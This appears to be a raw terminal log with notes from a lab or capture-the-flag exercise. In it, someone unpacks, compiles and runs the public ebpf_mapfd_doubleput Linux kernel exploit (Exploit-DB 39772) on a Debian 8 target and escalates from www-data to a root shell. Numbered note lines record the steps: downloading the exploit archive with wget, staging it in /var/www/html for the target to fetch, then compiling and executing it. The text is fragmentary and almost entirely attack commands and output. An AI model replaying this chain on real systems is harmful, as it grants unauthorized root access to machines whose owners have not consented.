 vmware-root
$ cd 39772
$ ls
crasher.tar
exploit.tar
$ tar xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
$ cd ebpf_mapfd_doubleput_exploit/
$ ls
compile.sh
doubleput.c
hello.c
suidhelper.c
$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
id
suid file detected, launching rootshell...
we have root privs now...
uid=0(root) gid=0(root) groups=0(root),33(www-data)
346 ```
347 wget https://github.com/offensive-security/exploit-database-bin-sploit
348 cp 39772.zip /var/www/html/
349 ```
350
In target:
39772.zip
xvf exploit.tar
357 cd ebpf_mapfd_doubleput_exploit/
358 ./compile.sh
359 ./doubleput
360 ```
361
362 get the root:
368
369
Line 364, Column 1
debian 8